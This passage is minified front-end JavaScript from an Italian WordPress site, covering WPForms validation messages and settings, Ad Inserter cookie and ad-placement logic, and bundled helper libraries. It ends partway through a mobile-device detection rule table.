var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 